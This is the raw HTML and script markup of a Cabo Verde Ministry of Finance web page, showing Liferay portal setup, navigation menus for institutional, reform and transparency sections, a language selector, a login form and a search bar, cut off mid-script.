.site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769016595877"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768957334076" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769016595885"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_cfmy" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="hkup" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var 